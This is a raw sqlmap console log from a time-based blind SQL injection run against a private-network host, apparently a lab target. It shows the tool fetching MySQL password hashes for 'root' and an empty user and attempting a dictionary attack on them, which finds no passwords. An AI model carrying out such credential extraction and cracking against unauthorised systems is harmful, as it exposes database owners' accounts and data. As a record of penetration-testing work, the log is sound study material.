 [05:27:50] [INFO] resumed: ''@'localhost.localdomain'
[05:27:50] [INFO] fetching number of password hashes for user 'root'
[05:27:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[05:27:50] [INFO] retrieved: 1
[05:27:50] [INFO] fetching password hashes for user 'root'
[05:27:50] [INFO] retrieved:
[05:27:50] [WARNING] time-based comparison requires larger statistical model, please wait...................... (done)
[05:27:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[05:27:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[05:27:50] [INFO] fetching number of password hashes for user ''
[05:27:50] [INFO] retrieved: 0
[05:27:51] [INFO] retrieved: 1
[05:27:51] [INFO] fetching password hashes for user ''
[05:27:51] [INFO] retrieved:
[05:27:51] [INFO] retrieved:
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[05:27:57] [WARNING] no clear password(s) found
database management system users password hashes:
[*]  [1]:
    password hash: NULL
[*] root [1]:
    password hash: NULL
[05:27:57] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 21 times
[05:27:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.124.198'
[05:27:57] [WARNING] your sqlmap version is outdated